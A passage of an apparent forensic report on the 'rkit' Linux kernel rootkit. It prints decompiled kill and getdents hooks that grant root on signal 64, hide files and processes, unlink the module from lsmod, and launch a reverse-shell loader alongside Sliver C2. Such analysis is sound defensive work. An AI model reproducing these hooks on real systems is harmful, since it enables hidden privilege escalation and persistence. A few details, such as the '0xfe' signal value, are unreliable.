fh_remove_hook((ftrace_hook *)(hooks + (-(int)(lVar2 + -1) & 0xe0)));
if (lVar2 + -1 != 0) {
fh_remove_hook((ftrace_hook *)hooks);
}
}
return iVar1;
}
lVar2 = lVar2 + 1;
hook = (undefined1 *)((long)hook + 0xe0);
} while (lVar2 != 3);```
## Hooked Functions
Looking at the symbol tree, we assume the hooks are the following:

- orig_getdents (`"__x64_sys_getdents"`)
- orig_getdents64 (`"__x64_sys_getdents64"`)
- orig_kill (`"__x64_sys_kill"`)
### Kill Hook
This function, `__pfx_hook_kill`, is a hook for the kill system call, designed to intercept process `signals` and implement `custom behaviors` based on the signal number passed. It's typical in rootkits to repurpose rarely used or `unused signal` numbers to trigger stealthy functionality like `privilege escalation`, `hiding processes`, or `unloading` the rootkit.
Splitting the code up, we get 3 different signal numbers:
- 64: Privilege escalation
- 63: Hide process
- 62: Unload module
```c
undefined1 [16] __pfx_hook_kill(pt_regs *param_1)
{
uint uVar1;
list_head *plVar2;
int iVar3;
long lVar4;
undefined1 auVar5 [16];
uVar1 = (uint)param_1->di;
iVar3 = (int)param_1->si;```
`iVar3` in this case is the pid which should recieve the kill signal.
`uVar1` is the target PID.
```c
if (iVar3 == 0x40) {
_printk(&DAT_00100e38,uVar1);
lVar4 = prepare_creds();
if (lVar4 != 0) {
*(undefined8 *)(lVar4 + 8) = 0;
*(undefined8 *)(lVar4 + 0x10) = 0;
*(undefined8 *)(lVar4 + 0x18) = 0;
*(undefined8 *)(lVar4 + 0x20) = 0;
commit_creds(lVar4);
}
}```
If the kill signal is `0x40` (64), it logs the call and zeroes out UID, GID, EUID, EGID, etc., making the calling process root. Effectively elevating the process to root privileges. A user can call this with a simple `kill -64 1` and elevate their rights to `root`.
```c
else if (iVar3 == 0x3f) {
_printk(&DAT_00100c09,uVar1);
sprintf(hide_pid,"%d",(ulong)uVar1);
}```
If the kill signal is `0x3f` (63), it adds the PID to a `hide_pid` array, which is used in another hook to hide the process itself.
```c
else {
if (iVar3 != 0x3e) {
auVar5._0_8_ = (*orig_kill)(param_1);
auVar5._8_8_ = 0;
return auVar5;
}
_printk(&DAT_00100e60);
plVar2 = prev_module;
if (module_hidden != 0) {
__this_module.list.next = prev_module->next;
(__this_module.list.next)->prev = &__this_module.list;
__this_module.list.prev = plVar2;
plVar2->next = (list_head *)0x101988;
module_hidden = 0;
}
fh_remove_hook((ftrace_hook *)hooks);
fh_remove_hook((ftrace_hook *)(hooks + 0xe0));
fh_remove_hook((ftrace_hook *)(hooks + 0x1c0));
}
return ZEXT816(0);
}```
If the kill signal is `0x3e` (62), it restores the double-linked list for the kernel modules, removes all of the hooks, and exits the kernel module.
```c
if (iVar3 != 0x3e) {
auVar5._0_8_ = (*orig_kill)(param_1);
auVar5._8_8_ = 0;
return auVar5;
}```
If the final branch is not our signal `0xfe`, it just calls the normal signals.
### Getdents(64) Hook
The `getdents` and `getdents64` syscalls are both hooked by the rootkit. This report focuses on the `getdents` function, as the logic for `getdents64` is analogous. For clarity, non-essential code has been omitted from the snippet below.
```c
int hook_getdents(pt_regs *regs)
{
--snip--
uVar2 = regs->si;
uVar6 = (*orig_getdents)(regs);
iVar5 = (int)uVar6;
--snip--
if (0 < iVar5) {
uVar15 = (ulong)iVar5;
__dest = (void *)__kmalloc(uVar15,0xdc0);
if (__dest != (void *)0x0) {
__check_object_size(__dest,uVar15,0);
lVar7 = _copy_from_user(__dest,uVar2,uVar15);
if (lVar7 == 0) {
uVar16 = 0;
pvVar13 = (void *)0x0;```
The original `getdents` syscall is invoked to copy the directory entries from user space into kernel space for further inspection and manipulation.
```c
--snip--
if (0 < iVar5) {
uVar15 = (ulong)iVar5;
__dest = (void *)__kmalloc(uVar15,0xdc0);
if (__dest != (void *)0x0) {
__check_object_size(__dest,uVar15,0);
lVar7 = _copy_from_user(__dest,uVar2,uVar15);
if (lVar7 == 0) {
uVar16 = 0;
pvVar13 = (void *)0x0;
do {
pvVar1 = (void *)((long)__dest + uVar16);
if (hide_prefix[0] != '\0') {
__n = strnlen(hide_prefix,0xff);
--snip--
if (__n != 0xff) {
iVar5 = strncmp((char *)((long)pvVar1 + 0x12),hide_prefix,__n);
if (iVar5 != 0) goto LAB_001004fb;
goto LAB_001004cb;
}
}```
The code iterates over all directory entries returned by the syscall. If an entry's name matches the prefix specified in `hide_prefix`, that entry is excluded from the results, effectively hiding files or directories with that prefix from userland tools.

In this case, the prefix is set to `_rkit`, so any file or directory beginning with this string will be concealed.
```c
--snip--
if ((hide_pid[0] == '\0') ||
(iVar5 = strcmp((char *)((long)pvVar1 + 0x12),hide_pid), iVar5 != 0)) {
LAB_001004de:
__n_00 = (ulong)(int)uVar6;
uVar16 = uVar16 + *(ushort *)((long)pvVar1 + 0x10);
pvVar13 = pvVar14;
}```
Similarly, the code checks for process IDs that match those stored in the `hide_pid` array (populated via the kill hook with signal `63`). Any matching process is omitted from the directory listing, thereby hiding it from standard process enumeration tools.
```c
--snip--
_copy_to_user(uVar2,__dest,__n_00);
}
iVar5 = (int)uVar6;
kfree(__dest);
}
}
return iVar5;
}```
Once all filtering is complete, the modified list of entries is copied back to user space and returned, ensuring hidden files and processes remain undetectable to typical inspection methods.
## Module Hiding
The module achieves stealth by directly manipulating the kernel's module list structure, removing itself from the double-linked list. As a result, it becomes invisible to the `lsmod` command and similar enumeration tools.
```c
if (module_hidden == 0) {
(__this_module.list.next)->prev = __this_module.list.prev;
(__this_module.list.prev)->next = __this_module.list.next;
prev_module = __this_module.list.prev;
__this_module.list.next = (list_head *)0xdead000000000100;
__this_module.list.prev = (list_head *)0xdead000000000122;```
The module also unlinks its kobject from the kernel object hierarchy, making it undetectable in `/sys/modules/`.
```c
kobject_del(0x1019d0);
module_hidden = 1;```
## Debug Messages
Upon successful loading, the module writes `rkit: loaded` to the kernel log using `_printk`.

It then logs `rkit: starting usermode revshell loader` to indicate the initiation of the usermode reverse shell loader.

## Reverse Shell Loader
The module invokes `call_usermodehelper` with `/shell` as the first argument and `rsh` as the second, launching the userland binary in reverse shell mode during system boot. This ensures persistence and remote access for the attacker.


## rkit_exit
The `rkit_exit` function serves as the rootkit's cleanup routine. When the kernel module is unloaded, it restores the original module list (if previously hidden) and removes all installed hooks.
```c
void rkit_exit(void)
{
list_head *plVar1;
plVar1 = prev_module;
if (module_hidden != 0) {
__this_module.list.next = prev_module->next;
(__this_module.list.next)->prev = &__this_module.list;
__this_module.list.prev = plVar1;
plVar1->next = (list_head *)0x101988;
module_hidden = 0;
}
fh_remove_hook((ftrace_hook *)hooks);
fh_remove_hook((ftrace_hook *)(hooks + 0xe0));
fh_remove_hook((ftrace_hook *)(hooks + 0x1c0));
_printk(&DAT_00100be7);
return;
}```
This process ensures a clean removal, minimizing traces and reducing the risk of system instability after the rootkit is unloaded.
# Checksums
| Filename | Size | SHA256 Checksum | Description |
|-----------------------------------------------|-------|------------------------------------------------------------------------------|-----------------------------------------------------------|
| dumpmem_linux_root_kit | 4.6G | bcc73188e6905357a514107e4eac7557bce17b7e747aa1cca416c43f56c22367 | Full memory dump of infected system |
| extracted_module | 416K | 0f06ac286c1914ee7b2d252c8edf8860d9894bd3e1e0575ab869cfbbdd1b6f56 | rkit kernel module (extracted from memory dump --> memory maped) |
| extract.py | 182B | f23119742f82adb8cd2bc801cdaf79f85822fa7f55960830472bbbe0bc72ff11 | Extraction helper script |
| inode_0x8befc61393a8.dmp | 57K | dd9c08aa1ef1c2768bcac34ca02c6565f5e1942be82ea7801a1f65d193d4ddb5 | dmesg.log |
| inode_0x8befcbf9bd48.dmp | 68B | f184eb4ffcd106951f39385d6a784e431de726ea427b98088cc89cdb30d70db3 | /etc/udev/rules.d/99-load-rootkit.rules |
| inode_0x8befcbfc5908.dmp | 433K | 7f61a7634ece76c37c9263fc342ff2b3f742f542c759809d0b123d6228804b61 | shell |
| kernel_module.rkit.0xffffc08e65c0.elf | 488K | 5f9e96f65c4abe7f6865c8f4703e509aa25b58f1c76dc0f5d74090f80471351e | rkit kernel module (extracted from shell binary) |
| lilux_hex | 13M | cb9ec2399929bae6383148dc983b0e07571534f65293fa085adac31bf35fd543 | sliver beacon (extracted from pcap) |
| output.pcap | 14M | e712d6b1f7bb51a0625d0e7ce0116bfc33521eaf2cf471cf76958c8f84a67ad1 | Network capture containing Sliver beacon traffic |
# Tools and Versions Used
| Tool/Software | Version/Commit/Details | Purpose/Notes |
|----------------------|---------------------------------------|------------------------------------------------|
| Volatility3 | 2.26.0 | Memory forensics, module extraction |
| Ghidra | 11.3.2 | Reverse engineering, disassembly, pseudo-C |
| NetworkMiner | 2.8.1 (mono) | Network artefact extraction |
| Sliver C2 | v1.5.43 - e116a5ec3d26e8582348a29cfd251f915ce4a405 | C2 server, beacon generation |
| Vagrant | 2.4.6 | VM provisioning |
| VirtualBox | 7.1.6r167084 | VM management, memory/core dump |
| Python | 3.12 | Extraction scripts, analysis |
| Ubuntu | 24.04 (bento/ubuntu-24.04)| Developer VM OS |
| Kali Linux | 2025.4 | Attacker VM OS |
| dwarf2json| commit 9f14607e0d339d463ea725fbd5c08aa7b7d40f75 | Volatility symbol file generation |
| fzf | 0.64.0 | Fuzzy search in memory artefacts |
| Gnu Make | 4.4.1 | Build userland loader |
| GCC |14.2.1 20250207 | Kernel/userland binary compilation |
| Linux Kernel | 6.8.0-53-generic | Target system kernel |
| tcpdump | 4.99.4 | Network capture |
| sha256sum | coreutils 9.6| Artefact integrity verification |
| readelf | binutils 2.42 | ELF analysis |
| file | file 5.46 | Binary type identification |
| grep | coreutils 9.6| Text search in artefacts |
| Gnu Bash | 5.2.37 | Shell scripting |
20250805